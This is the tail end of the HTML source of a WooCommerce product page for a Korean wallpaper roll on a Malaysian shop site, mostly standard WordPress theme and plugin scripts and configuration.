    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"Korean Wallpaper","@id":"https://covers.my/product-category/wallpaper/korean-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"GN BOS V1","@id":"https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v1-korean-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"GNI F&amp;amp;C/BOS 59066-1/5966-1","@id":"https://covers.my/shop/gni-fc-bos-59066-1-5966-1/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"a4a5dcf8b3","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"abdb4622f8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b26b00ef49"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":88939,"title":"GNI%20F%26C%2FBOS%2059066-1%2F5966-1%20%E2%80%93%20Covers","excerpt":"This Korean Wallpaper roll is 1.06M(w) x15.5M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/GN-FCV7-59066-15966-1-1300x638.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1e93af2bd7","wishlist_fragments_nonce":"d1c7f94ebd","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"6381d92810","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
